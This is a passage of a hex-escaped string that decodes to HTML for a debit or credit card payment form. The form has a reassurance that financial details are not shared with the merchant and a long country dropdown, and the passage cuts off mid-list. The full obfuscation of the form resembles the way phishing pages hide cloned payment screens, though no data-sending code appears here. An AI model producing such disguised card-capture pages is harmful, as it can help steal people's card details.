F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x6